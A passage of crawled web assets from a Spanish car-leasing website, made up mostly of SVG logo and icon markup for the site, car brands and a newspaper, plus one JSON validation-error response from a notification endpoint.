0-1.83-1.771-2.26-3.16-2.26h-4.43v.369c.699.101 1.188.271 1.188 1.021v6.99c0 .71-.471.852-1.188.96v.392zM175.287 65.041l1.188-4.13h.052l1.39 4.13h-2.63zm-2.72 4.37h2.891v-.391c-.979-.12-1.08-.351-1.08-.568 0-.262.101-.62.15-.75l.56-1.979h3.051l.84 2.439c.029.08.069.229.069.38 0 .238-.479.391-1.029.479v.392h3.592v-.392c-.382-.05-.711-.21-.853-.63l-3.081-8.721h-1.579l.04.221-2.631 8.38c-.159.5-.479.7-.938.75l-.002.39zM181.987 69.411h7.461l.289-2.802h-.471c-.199 1.021-.54 2.16-2.061 2.16h-2c-.271 0-.42-.141-.42-.358v-7.36c0-.771.561-.89 1.188-1v-.369h-3.989v.369c.699.101 1.199.271 1.199 1.021v6.99c0 .71-.471.852-1.199.96l.003.389z" fill="#333"/><path fill="#016CA2" d="M187.656.001v5.24h-21.939z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-rojo.svg
body_size: -72
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1068.71 660.5"><defs><style>.cls-1{fill:#222220;}.cls-1,.cls-2{stroke:#fff;stroke-miterlimit:10;stroke-width:8.5px;}.cls-2{fill:#b8172d;}</style></defs><polygon class="cls-1" points="9.05 4.25 121.08 139.32 319.12 139.32 319.12 604.59 512.07 374.9 512.07 139.32 709.34 139.32 820.86 4.25 9.05 4.25"/><polygon class="cls-2" points="512.32 656.25 512.32 420.25 317.99 656.25 512.32 656.25"/><path class="cls-2" d="M886.19,478.13A319.19,319.19,0,0,0,942.4,453a190.28,190.28,0,0,0,46.75-37.27q20.11-22.08,32-52.94T1033,290.59q0-47-14.29-85.23c-9.53-25.47-27.1-57.66-46.71-77.36-18.43-18.52-40.28-32.41-71-39l-3.3,2.8L789.78,223c1.8.19,3.51.4,5.08.64,11.47,1.75,24.43,6.09,33.67,12.11a44.33,44.33,0,0,1,17.69,21.6q5.07,13.31,5.08,32.29t-5.08,32.29a44.67,44.67,0,0,1-17.69,21.6q-12.6,8.31-33.67,12.11t-52.58,3.79H677.56L565.47,495.7h126.9L893.94,736h210.29Z" transform="translate(-44.68 -81.75)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/logo-total-renting.svg
body_size: 1147
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3563.1 863.8"><defs><style>.cls-1{fill:#2e2e2f;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#d60e2b;}</style></defs><path id="Trazado_200" class="cls-1" d="M2995.6,597.2V0h153.2v466.4h414.3v130.8h-567.5Z"/><path id="Trazado_201" class="cls-1" d="M1508.5,298.6c0,48.7-8.9,91.8-26.8,129.1s-43.5,68.5-76.8,93.6-73.7,44-121.2,56.8-100.8,19.2-160,19.2-112.7-6.4-160.5-19.2-88.5-31.7-122-56.8c-33.6-25.1-59.5-56.2-77.6-93.6-18.2-37.3-27.3-80.3-27.3-129.1s9.1-91.8,27.3-129.1,44.1-68.5,77.6-93.5c33.6-25.1,74.3-44,122-56.8,47.7-12.8,101.2-19.2,160.4-19.2s112.5,6.4,160,19.2c47.5,12.8,87.9,31.7,121.2,56.8,33.3,25.1,58.9,56.2,76.8,93.5s26.8,80.3,26.8,129.1M1353.7,298.6c0-21.5-3.5-42.9-10.1-63.4-6.8-21.1-18.7-40-35.9-56.8-17.2-16.8-40.7-30.4-70.4-40.9-29.7-10.5-67.6-15.7-113.6-15.7-30.8,0-58,2.4-81.4,7.2-23.4,4.8-43.7,11.5-60.7,20-17.1,8.5-31.4,18.5-43,30-11.6,11.4-20.8,23.7-27.7,36.7-6.8,12.9-11.8,26.6-14.7,40.9-2.9,13.8-4.3,27.8-4.4,41.9,0,14.3,1.5,28.5,4.4,42.5,2.9,14.3,7.8,28.2,14.7,41.1,6.9,13.1,16.1,25.3,27.7,36.5,11.6,11.3,25.9,21.1,43,29.5s37.3,15,60.7,19.8,50.5,7.2,81.4,7.2c46,0,83.8-5.2,113.6-15.7,29.7-10.5,53.2-24.1,70.4-40.9,17.2-16.8,29.2-35.7,35.9-56.8,6.7-20.5,10.1-41.9,10.1-63.4"/><path id="Trazado_204" class="cls-1" d="M2866.8,484.2h-168.1l53.3,113h171l-56.2-113h0Z"/><path id="Trazado_205" class="cls-1" d="M2455.1,0l-297,597.2h171l10.5-22.2,42.8-90.8h0l55-116.5h-.2l71.3-150.7,32.8-69.3,50.6,107.7,52.7,112.2h164.3L2626,0h-171,.1Z"/><path id="Trazado_461" class="cls-2" d="M1472.1,0l107.6,129.7h190.1v446.7h169.5l-.8-446.7h206L2251.5,0h-779.4Z"/><path id="Trazado_461-2" class="cls-1" d="M0,0l107.6,129.7h190.1v446.7h169.5l-.8-446.7h206L779.4,0H0Z"/><path id="Trazado_208" class="cls-1" d="M1097.6,859.8v-148h151.5v31.6h-110v24.4h104.3v31.6h-104.3v28.9h111.5v31.6h-153v-.1Z"/><path id="Trazado_209" class="cls-1" d="M1569.2,859.8l-100.9-101.7v101.7h-40.4v-148h43.9l101.1,102.1v-102.1h40.2v148h-43.9Z"/><path id="Trazado_210" class="cls-1" d="M1874.6,744v115.8h-40.4v-115.8h-63.5v-32.2h167.5v32.2h-63.6Z"/><rect id="Rectángulo_72" class="cls-1" x="2107.4" y="711.8" width="40.4" height="148"/><path id="Trazado_211" class="cls-1" d="M2471.2,859.8l-100.9-101.7v101.7h-40.4v-148h43.9l101.1,102.1v-102.1h40.2v148h-43.9Z"/><path id="Trazado_212" class="cls-1" d="M2796.5,708.1c13.7,0,27.4,1.2,40.9,3.7,11.8,2.3,23.4,5.5,34.7,9.5v36.2c-4.5-2.5-9.2-4.7-14-6.7-5.5-2.2-11.2-4.1-16.9-5.7-6.4-1.7-13-3.1-19.6-4-7.3-1-14.7-1.5-22-1.5-9.6,0-17.9.7-25,2-6.3,1.1-12.4,3-18.3,5.5-4.6,2-8.8,4.7-12.5,8-3.1,2.8-5.7,6.1-7.8,9.8-1.8,3.3-3.1,6.9-3.9,10.6-.7,3.4-1.1,6.9-1.1,10.4,0,3.2.3,6.4.9,9.6.7,3.6,1.8,7.1,3.5,10.4,1.9,3.6,4.3,7,7.1,9.9,3.5,3.5,7.5,6.3,11.9,8.4,4.9,2.5,10.8,4.4,17.7,5.9s15.1,2.2,24.6,2.2,9-.2,12.5-.4c3.5-.3,6.8-.7,9.7-1.2,2.8-.5,5.6-1.1,8.3-1.8,2.6-.8,5.3-1.5,8-2.3v-17.9h-45.3v-32.4h85.7v75.6c-5.9,1.9-11.9,3.6-18,4.9-6.6,1.5-13.5,2.8-20.6,3.8s-14.2,1.8-21.3,2.4c-7.1.6-13.8.8-20.1.8-9.4,0-18.9-.6-28.2-1.9-8.6-1.2-17-3.2-25.2-6-7.5-2.6-14.7-6-21.3-10.3-6.3-4-11.8-9-16.4-14.8-4.6-5.9-8.2-12.6-10.6-19.8-2.5-7.5-3.8-15.8-3.8-25s1.3-17.5,3.9-25c2.4-7.2,6.2-13.9,10.9-19.8,4.8-5.8,10.5-10.8,16.9-14.8,6.8-4.3,14.1-7.7,21.7-10.3,8.2-2.8,16.7-4.8,25.3-6,9.2-1.3,18.4-2,27.7-1.9"/><path class="cls-1" d="M793.7,774.4v-31.7h50.8l32-29c-6.4-1.3-13.7-1.9-21.9-1.9h-101.3v113.4l56.1-50.8h-15.8.1Z"/><path class="cls-1" d="M894,795.6c3.9-2.3,7.5-5.1,10.5-8.5,3.1-3.5,5.5-7.6,7.2-12,1.8-4.7,2.7-10.1,2.7-16.4,0-6.6-1-13.1-3.2-19.3-2.1-5.7-5.7-10.8-10.4-14.8-2.8-2.4-6.2-4.5-10-6.3l-28.3,25.6c2.1.5,4.1,1.3,5.9,2.4,1.8,1.2,3.2,2.9,4,4.9.8,2.4,1.2,4.8,1.2,7.3h0c0,2.5-.3,5-1.2,7.3-.8,2-2.2,3.7-4,4.9-2.3,1.4-4.9,2.4-7.6,2.8-3.9.6-7.9.9-11.8.9h-20.2l-34.1,30.9h43.2l45.3,54.5h47.3l-49-58.5c4.4-1.5,8.6-3.4,12.6-5.7h-.1Z"/><polygon class="cls-1" points="753.3 859.8 793.7 859.8 793.7 806.1 753.3 842.7 753.3 859.8"/><polygon class="cls-1" points="793.7 806.1 794.6 805.3 793.7 805.3 793.7 806.1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/filtros/icono_combustible.svg
body_size: 609
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D60E2B;}
	.st1{fill:#333333;}
</style>
<g>
	<g>
		<path class="st0" d="M51.4,6.5h-1.1c-1.8,0-3.3-1.5-3.3-3.3S48.5,0,50.3,0h1.1c1.8,0,3.3,1.5,3.3,3.3S53.2,6.5,51.4,6.5z"/>
	</g>
	<g>
		<path class="st1" d="M116.2,190.6H35.3c-5.9,0-10.7-4.8-10.7-10.7V10.7C24.6,4.8,29.4,0,35.3,0h3.1c1.8,0,3.3,1.5,3.3,3.3
			s-1.5,3.3-3.3,3.3h-3.1c-2.3,0-4.2,1.9-4.2,4.2v169.2c0,2.3,1.9,4.2,4.2,4.2h80.9c2.3,0,4.2-1.9,4.2-4.2v-45.4
			c0-1.8,1.5-3.3,3.3-3.3c1.8,0,3.3,1.5,3.3,3.3v45.4C126.9,185.8,122.1,190.6,116.2,190.6z"/>
	</g>
	<g>
		<path class="st0" d="M123.6,128.5c-1.8,0-3.3-1.5-3.3-3.3v-1.1c0-1.8,1.5-3.3,3.3-3.3c1.8,0,3.3,1.5,3.3,3.3v1.1
			C126.9,127,125.4,128.5,123.6,128.5z"/>
	</g>
	<g>
		<path class="st1" d="M123.6,117.5c-1.8,0-3.3-1.5-3.3-3.3V10.7c0-2.3-1.9-4.2-4.2-4.2H63.1c-1.8,0-3.3-1.5-3.3-3.3S61.3,0,63.1,0
			h53.1c5.9,0,10.7,4.8,10.7,10.7v103.5C126.9,116,125.4,117.5,123.6,117.5z"/>
	</g>
	<g>
		<path class="st1" d="M103.7,77.5H48.1c-5.9,0-10.7-4.8-10.7-10.7V26.3c0-5.9,4.8-10.7,10.7-10.7h55.6c5.9,0,10.7,4.8,10.7,10.7
			v40.5C114.4,72.7,109.6,77.5,103.7,77.5z M48.1,22.2c-2.3,0-4.1,1.8-4.1,4.1v40.5c0,2.3,1.8,4.1,4.1,4.1h55.6
			c2.3,0,4.1-1.8,4.1-4.1V26.3c0-2.3-1.8-4.1-4.1-4.1H48.1z"/>
	</g>
	<g>
		<path class="st1" d="M149.5,183.7c-0.8,0-1.5,0-2.2-0.1c-8.3-0.8-17.2-8.7-17.5-21.9c-0.2-9-6.1-12-6.2-12.1
			c-1.6-0.8-2.3-2.7-1.5-4.4c0.8-1.6,2.7-2.3,4.4-1.5c0.4,0.2,9.6,4.8,9.9,17.8c0.2,9.4,6.1,15,11.5,15.5c2.3,0.2,6.6,0.1,9.9-2.8
			c3-2.6,4.6-6.9,4.8-12.8c0.6-14.6,0.1-63.2,0-73.5l-6.3-4.7c-0.7-0.5-1.2-1.4-1.3-2.3l-3.6-34c-0.2-1.1-0.7-5.4,2.3-8.6
			c2.4-2.5,6.1-3.4,11.1-2.7c11.5,1.8,14.1,10.7,13.9,15.2c0,0.1,0,0.2,0,0.4l-4.7,29.4c-0.1,0.6-0.3,1.1-0.7,1.6l-4.1,4.9
			c0.1,8.8,0.6,59.3,0,74.6c-0.3,7.8-2.7,13.7-7,17.5C158,182.9,153,183.7,149.5,183.7z M161.5,78.9l3.8,2.8l2.5-2.9l4.5-28.3
			c0-1.4-0.5-7.1-8.4-8.3c-2.6-0.4-4.5-0.2-5.3,0.7c-0.8,0.8-0.7,2.5-0.6,3c0,0.1,0,0.2,0,0.3L161.5,78.9z"/>
	</g>
	<g>
		<path class="st1" d="M164.4,42.2c-1.6,0-3-1.1-3.2-2.7c-3.3-20.3-17.2-26.7-17.8-27c-1.6-0.7-2.4-2.7-1.7-4.3
			c0.7-1.6,2.6-2.4,4.3-1.7c0.7,0.3,17.7,7.9,21.7,31.9c0.3,1.8-0.9,3.5-2.7,3.8C164.7,42.2,164.5,42.2,164.4,42.2z"/>
	</g>
	<g>
		<path class="st1" d="M156.9,83.3H144c-1.6,0-3-1.2-3.2-2.8l-5.6-35.1c-0.1-0.9,0.1-1.9,0.7-2.6c0.6-0.7,1.5-1.1,2.5-1.1h15.5
			c1.8,0,3.3,1.5,3.3,3.3s-1.5,3.3-3.3,3.3h-11.7l4.5,28.6h10.1c1.8,0,3.3,1.5,3.3,3.3C160.2,81.8,158.7,83.3,156.9,83.3z"/>
	</g>
	<g>
		<path class="st1" d="M149.4,72.7c-0.1,0-0.1,0-0.2,0c-1.1-0.1-1.9-1-1.8-2.1l1.3-15.5c0.1-0.8,0.6-1.5,1.4-1.7l5.7-1.7
			c1-0.3,2.1,0.3,2.4,1.3s-0.3,2.1-1.3,2.4l-4.4,1.3l-1.2,14.2C151.3,71.9,150.4,72.7,149.4,72.7z"/>
	</g>
	<g>
		<path class="st1" d="M125.1,200H24.5c-1.8,0-3.3-1.5-3.3-3.3c0-1.8,1.5-3.3,3.3-3.3h100.6c1.8,0,3.3,1.5,3.3,3.3
			C128.4,198.5,126.9,200,125.1,200z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/blog.svg
body_size: 76
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" focusable="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#D70026;}
</style>
<rect id="backgroundrect" y="0" class="st0" width="512" height="512"/>
<g>
	<title>Layer 1</title>
	<path id="svg_1" class="st1" d="M172.7,226.8c-14.6-2.9-28.2,8.9-28.2,23.8V301c0,10.2,7.1,18.4,16.7,22
		c18.2,6.8,31.3,24.4,31.3,45c0,26.5-21.5,48-48,48s-48-21.5-48-48V120c0-13.3-10.7-24-24-24h-48c-13.3,0-24,10.7-24,24v248
		c0,89.5,82.1,160.2,175,140.7c54.4-11.4,98.3-55.4,109.7-109.7C302.6,316.1,248.2,241.8,172.7,226.8L172.7,226.8z M209.5,0
		c-9.2-0.5-17,6.8-17,16v31.6c0,8.5,6.6,15.5,15,15.9c129.4,7,233.4,112,240.9,241.5c0.5,8.4,7.5,15,15.9,15h32.1
		c9.2,0,16.5-7.8,16-17C503.9,139.8,372.7,8.6,209.5,0z M209.8,96c-9.3-0.7-17.3,6.7-17.3,16.1v32.1c0,8.4,6.5,15.3,14.8,15.9
		c76.8,6.3,138,68.2,144.9,145.2c0.8,8.3,7.6,14.7,15.9,14.7h32.2c9.3,0,16.8-8,16.1-17.3C408,192.6,319.9,104.5,209.8,96L209.8,96z
		"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://totalrenting.es/gravitec/crear-etiquetas.php?regID=undefined&tagname=
body_size: -411
content:
{"httpStatus":"UNPROCESSABLE_ENTITY","error":"Preconditions failed!","errorDescription":"'name' parameter, must not be blank"}

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/hyundai.svg
body_size: 84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#002E6B" fill-rule="nonzero"><g><g><g><path d="M23.997 37C37.253 37 48 31.403 48 24.503 48 17.597 37.253 12 23.997 12 10.747 12 0 17.597 0 24.503 0 31.403 10.747 37 23.997 37m4.52-6.133c-.4.943-1.09 2.958-2.67 3.762-.481.243-1.074.356-1.601.377h-.244c-4.428 0-8.553-.63-12.003-1.696-.026-.011-.107-.041-.132-.052-.32-.108-.481-.257-.481-.443 0-.16.086-.283.197-.397.05-.046.122-.108.218-.196.8-.675 3.197-2.442 7.717-4.205 1.586-.613 3.572-1.381 5.65-1.83 1.216-.257 5.736-.963 3.35 4.68m12.125-12.6c.086-.15.197-.279.405-.29.111-.01.264.016.497.166 2.817 1.762 4.489 3.968 4.489 6.354 0 4.309-5.447 8.014-13.24 9.632-.497.103-.831.098-.943-.03-.08-.077-.1-.216 0-.386a1.68 1.68 0 01.208-.294c4.241-5.087 7.474-12.59 8.391-14.755.071-.15.137-.299.193-.397m-21.09-.16c.401-.943 1.09-2.958 2.671-3.756.481-.243 1.074-.361 1.601-.377.122-.003.208 0 .238 0 4.434 0 8.554.624 12.01 1.696.025.011.106.041.131.052.32.108.481.257.481.443 0 .16-.086.278-.197.391-.05.052-.122.114-.218.196-.796.68-3.197 2.443-7.717 4.206-1.591.618-3.573 1.38-5.645 1.83-1.221.262-5.74.963-3.354-4.68M15.2 14.866c.502-.098.831-.098.953.03.07.082.09.217-.004.387-.05.087-.106.17-.208.288-4.24 5.092-7.474 12.59-8.396 14.76-.066.15-.137.299-.192.397-.082.15-.198.278-.4.289-.112.01-.27-.023-.502-.165-2.818-1.763-4.49-3.968-4.49-6.355 0-4.308 5.447-8.013 13.24-9.632"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/logo-20m.svg
body_size: 1277
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Capa_1"
   x="0px"
   y="0px"
   viewBox="0 0 420 410"
   style="enable-background:new 0 0 420 410;"
   xml:space="preserve"
   sodipodi:docname="logo-20m.svg"
   inkscape:version="1.0.1 (3bc2e813f5, 2020-09-07)"><metadata
   id="metadata16"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
   id="defs14" /><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1920"
   inkscape:window-height="1017"
   id="namedview12"
   showgrid="false"
   inkscape:zoom="2.0731707"
   inkscape:cx="210"
   inkscape:cy="306.98805"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Capa_1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:#FFFFFF;}
</style>
<rect
   style="fill:#0b419b;fill-opacity:1;stroke-width:1.00127"
   id="rect841"
   width="419.1647"
   height="410.39194"
   x="0.48235309"
   y="0.57274568" /><g
   transform="matrix( 1, 0, 0, 1, 0,0) "
   id="g9">
	<g
   id="g7">
		<g
   id="Layer0_0_FILL">
			<path
   class="st0"
   d="M295.2,355.5v-11.3h-12.5v-17.6h-14.4v17.6h-8.1v11.3h8.1v33.8c0,9.6,5.6,14.4,16.9,14.4     c4.6,0,7.9-0.2,10.1-0.6v-11.9l-6.9,0.6c-3.8,0-5.6-1.8-5.6-5.6v-30.7h12.5 M352.8,379.9V368c0-7.5-2.7-13.6-8.1-18.2     c-5-4.6-11.1-6.9-18.2-6.9s-13.1,2.1-18.2,6.3c-5.9,5-8.7,11.3-8.7,18.8v13.8c0,7.1,2.7,12.7,8.1,16.9c5,3.8,11.3,5.6,18.8,5.6     c7.1,0,13.1-2.1,18.2-6.3C350.1,393.4,352.8,387.4,352.8,379.9 M339.1,366.8v15c0,7.9-4.2,11.9-12.5,11.9c-3.4,0-6.3-1-8.7-3.1     c-2.5-2.5-3.8-5.4-3.8-8.7v-15c0-7.9,4.2-11.9,12.5-11.9c3.4,0,6.3,1,8.7,3.1C337.8,360.5,339.1,363.4,339.1,366.8 M409.2,352.3     c-4.6-6.3-12.3-9.3-23.2-9.3c-6.7,0-12.1,1.8-16.3,5.6c-5,3.8-7.5,8.5-7.5,14.4c0,8.3,5.6,13.1,16.9,14.4l7.5,1.8     c7.5,1.2,11.3,3.6,11.3,6.9c0,4.6-4,6.9-11.9,6.9c-7.5,0-12.9-2.5-16.3-7.5l-10.7,7.5c5.9,7.5,14.8,11.3,26.9,11.3     c6.7,0,12.7-1.6,18.2-5c5.4-3.8,8.1-8.5,8.1-14.4c0-9.1-5.4-14.8-16.3-16.9l-8.7-1.2c-7.1-2.1-10.7-4.2-10.7-6.3     c0-4.2,3.1-6.3,9.3-6.3c5.4,0,9.9,1.8,13.1,5.6L409.2,352.3 M99.2,403v-38.8c0-14.2-6.7-21.3-20-21.3c-8.3,0-14.4,2.9-18.2,8.7     h-0.6c-3.4-5.9-8.7-8.7-16.3-8.7c-6.7,0-12.5,2.9-17.6,8.7v-7.4H13.5V403h13.8v-33.8c0-9.1,3.8-13.8,11.3-13.8     c7.1,0,10.7,4.6,10.7,13.8V403h14.4v-33.8c0-9.1,4-13.8,11.9-13.8c6.7,0,10.1,4.6,10.1,13.8V403H99.2 M153.8,344.2h-14.4V403     h14.4v-32.5c0-10.1,4.2-15,12.5-15c7.1,0,10.7,4.6,10.7,13.8v33.8h14.4v-37c0-15.4-6.9-23.2-20.6-23.2c-7.5,0-13.1,2.9-16.9,8.7     v-7.5 M126.9,344.2h-13.8V403h13.8V344.2 M113.1,320.3v15h13.8v-15H113.1 M217,344.2h-14.4v38.2c0,14.6,6.9,21.9,20.6,21.9     c7.1,0,12.7-2.7,16.9-8.1v6.9h13.8v-58.9h-14.4v33.2c0,10.1-4,15-11.9,15c-7.1,0-10.7-4.6-10.7-13.8v-34.4 M192,258.4H88.7     l-43.8,43.8H192V258.4 M189.4,88.8c0-24.2-7.7-43.6-23.2-58.2C150.4,15.5,128.1,8,99.2,8C71.3,8,49,14.7,32.3,28     C14.7,41.8,6,61,6,85.6v10.1h48.9v-7.5c0-11.3,3.6-20.2,10.7-26.9c7.5-7.1,17.6-10.7,30.1-10.7c13.3,0,23.6,3.4,30.7,10.1     c6.3,6.3,9.3,14.6,9.3,25.1v8.1c0,20.4-8.9,40.9-26.9,61.4L12.9,267.8v34.4h23.2l81.4-85.7c26.3-29.7,42.4-49.1,48.2-58.2     C181.5,134.9,189.4,111.7,189.4,88.8 M409.2,98.1c0-40-18-67.2-53.8-81.4V219c0,12.9-4,23.8-11.9,32.5     c-8.3,9.1-19.8,13.8-34.4,13.8c-14.6,0-26.1-4.6-34.4-13.8c-7.9-8.3-11.9-19.2-11.9-32.5V97.5c0-13.3,4.2-24.2,12.5-32.5     c8.3-9.1,19.8-13.8,34.4-13.8c17.1,0,30.3,6.5,39.4,19.4V14.3c-11.3-3.4-24.4-5-39.4-5c-27.9,0-51.3,7.3-70.1,21.9     c-20.8,16.3-31.3,38.4-31.3,66.3v123.3c0,28.8,10.5,50.9,31.3,66.3c18.4,13.3,41.5,20,69.5,20c27.5,0,50.7-7.3,69.5-21.9     c20.4-16.3,30.7-38.2,30.7-65.7L409.2,98.1L409.2,98.1z"
   id="path4" />
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg
body_size: 5743
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><defs><linearGradient id="k" x1="-1.657%" x2="89.6%" y1="49.587%" y2="52.183%"><stop offset="0%" stop-color="#323232"/><stop offset="10.554%" stop-color="#B4B4B6"/><stop offset="25.321%" stop-color="#B4B4B4"/><stop offset="100%" stop-color="#AAA"/></linearGradient><linearGradient id="a" x1="-.471%" x2="93.995%" y1="36.439%" y2="82.123%"><stop offset="0%" stop-color="#000032"/><stop offset="25%" stop-color="#646464"/><stop offset="42.382%"/><stop offset="100%" stop-color="#787878"/></linearGradient><linearGradient id="c" x1="62.65%" x2="62.471%" y1="76.96%" y2="61.898%"><stop offset="0%"/><stop offset="100%" stop-opacity="0"/></linearGradient><linearGradient id="d" x1="29.902%" x2="98.352%" y1="30.826%" y2="80.953%"><stop offset="0%" stop-color="#5A5A5A"/><stop offset="26.877%" stop-color="#505050"/><stop offset="63.202%" stop-color="#666"/><stop offset="66.745%" stop-color="#666"/><stop offset="100%" stop-color="#666"/></linearGradient><linearGradient id="e" x1="3.561%" x2="73.745%" y1="37.585%" y2="55.957%"><stop offset="0%" stop-color="#323232" stop-opacity="0"/><stop offset="39.399%" stop-color="#323232" stop-opacity=".949"/><stop offset="46.685%" stop-color="#323232" stop-opacity=".902"/><stop offset="70.407%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="f" x1="62.112%" x2="62.471%" y1="69.224%" y2="62.267%"><stop offset="0%"/><stop offset="100%" stop-opacity="0"/></linearGradient><linearGradient id="g" x1=".358%" x2="9.959%" y1="41.738%" y2="47.88%"><stop offset="0%" stop-color="#28170B"/><stop offset="100%" stop-color="#28170B" stop-opacity="0"/></linearGradient><linearGradient id="h" x1="47.307%" x2="21.432%" y1="67.507%" y2="9.584%"><stop offset="0%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="16.095%" stop-color="#B3B3B3" stop-opacity=".301"/><stop offset="34.179%" stop-color="#B3B3B3" stop-opacity=".875"/><stop offset="40.594%" stop-color="#B3B3B3" stop-opacity=".749"/><stop offset="65.83%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="100%" stop-color="#B3B3B3" stop-opacity="0"/></linearGradient><linearGradient id="i" x1="8.189%" x2="-.016%" y1="75.209%" y2="53.857%"><stop offset="0%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="12.143%" stop-color="#B3B3B3" stop-opacity=".369"/><stop offset="28.582%" stop-color="#B3B3B3" stop-opacity=".875"/><stop offset="38.395%" stop-color="#B3B3B3" stop-opacity=".749"/><stop offset="51.694%" stop-color="#B3B3B3" stop-opacity=".498"/><stop offset="100%" stop-color="#B3B3B3" stop-opacity="0"/></linearGradient><linearGradient id="j" x1="42.021%" x2="59.676%" y1="-5.041%" y2="86.875%"><stop offset="0%"/><stop offset="55.201%" stop-color="#7D7D7D"/><stop offset="69.33%" stop-color="#969696"/><stop offset="85.754%" stop-color="#8A8A8A"/><stop offset="100%" stop-color="#505050"/></linearGradient><linearGradient id="b" x1="-4.853%" x2="115.012%" y1="52.037%" y2="51.787%"><stop offset="0%" stop-color="#999"/><stop offset="22.053%" stop-color="#3C3C3C" stop-opacity=".875"/><stop offset="51.585%" stop-color="#969696"/><stop offset="75.278%" stop-color="#828282"/><stop offset="100%" stop-color="#5A5A5A"/></linearGradient><linearGradient id="l" x1="55.549%" x2="55.549%" y1="-12.439%" y2="119.315%"><stop offset="0%" stop-color="#505050"/><stop offset="100%" stop-color="#FAFAFA" stop-opacity="0"/></linearGradient><linearGradient id="m" x1="10.062%" x2="31.362%" y1="16.167%" y2="43.25%"><stop offset="0%" stop-color="#8282A9"/><stop offset="100%" stop-color="#A9A9A9" stop-opacity="0"/></linearGradient><linearGradient id="n" x1="96.03%" x2="69.457%" y1="68.994%" y2="76.375%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="25%" stop-color="#FAFAFA" stop-opacity=".902"/><stop offset="50%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="o" x1="55.59%" x2="55.012%" y1="16.086%" y2="90.511%"><stop offset="0%" stop-color="#AAA"/><stop offset="10.181%" stop-color="#BEBEBE"/><stop offset="21.153%" stop-color="#BEBEBE"/><stop offset="54.921%" stop-color="#B4B4B4"/><stop offset="67.351%" stop-color="#878787"/><stop offset="77.872%" stop-color="#969696"/><stop offset="100%" stop-color="#AAA"/></linearGradient><linearGradient id="p" x1="-2.389%" x2="19.473%" y1="68.081%" y2="52.686%"><stop offset="0%" stop-color="#E6E6E6"/><stop offset="100%" stop-color="#FAFAFA" stop-opacity="0"/></linearGradient><linearGradient id="q" x1="48.994%" x2="57.828%" y1="11.318%" y2="16.884%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="25%" stop-color="#EDEDED" stop-opacity=".749"/><stop offset="50%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="r" x1="6.261%" x2="87.432%" y1="90.118%" y2="17.149%"><stop offset="0%" stop-color="#969696"/><stop offset="13.262%" stop-color="#C0BEBE"/><stop offset="50%" stop-color="#B4B4B4"/><stop offset="100%" stop-color="#BEBEBE"/></linearGradient><linearGradient 